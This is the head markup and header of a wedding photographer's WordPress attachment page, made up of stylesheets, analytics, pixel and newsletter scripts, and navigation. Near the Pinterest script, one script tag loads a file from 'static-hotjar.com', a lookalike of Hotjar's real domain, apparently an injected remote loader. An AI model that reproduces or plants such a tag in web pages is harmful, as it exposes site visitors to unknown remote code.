<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='flo-flex-builder-icons-css' href='https://carolinetran.net/wp-content/plugins/flo-flex-builder/public/static/icons/style.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/media/7935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=7935' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Ftriunfo-creek-vineyards-wedding-photography%2Ftriunfo-creek-wedding-photography-carolinetran-24-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Ftriunfo-creek-vineyards-wedding-photography%2Ftriunfo-creek-wedding-photography-carolinetran-24-2%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-7935 attachmentid-7935 attachment-jpeg  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
